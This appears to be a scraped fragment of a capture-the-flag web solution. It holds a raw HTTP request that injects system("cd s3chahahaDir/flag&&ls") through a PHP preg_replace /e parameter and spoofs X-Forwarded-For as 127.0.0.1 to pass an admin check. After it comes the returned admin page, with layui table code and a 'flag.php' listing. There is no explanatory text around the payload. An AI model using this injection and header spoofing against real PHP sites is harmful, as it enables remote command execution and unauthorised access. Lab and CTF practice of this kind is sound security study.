 GET /index.php?pat=/test/e&rep=system("cd%20s3chahahaDir/flag%26%26+ls")&sub=jutst%20test
HTTP/1.1
Host: 111.198.29.45:48967
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:68.0) Gecko/20100101 Firefox/68.0
X-Forwarded-For: 127.0.0.1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: hibext_instdsigdipv2=1; PHPSESSID=pv25vme53rd8bfh57qq60ac9s7
Upgrade-Insecure-Requests: 1
table.render({
elem: '#test',
url: '/somrthing.json',
cellMinWidth: 80,
cols: [
[
{ type: 'numbers' },
{ type: 'checkbox' },
{ field: 'id', title: 'ID', width: 100, unresize: true, sort: true },
{ field: 'name', title: '设备名', templet: '#nameTpl' },
{ field: 'area', title: '区域' },
{ field: 'status', title: '维护状态', minWidth: 120, sort: true },
{ field: 'check', title: '设备开关', width: 85, templet: '#switchTpl', unresize: true }
]
],
page: true
});
});
</script>
<script>
layui.use('element', function() {
var element = layui.element;
//导航的hover效果、二级菜单等功能，需要依赖element模块
//监听导航点击
element.on('nav(demo)', function(elem) {
//console.log(elem)
layer.msg(elem.text());
});
});
</script>
<br >Welcome My Admin ! <br >flag.php
</body>
</html>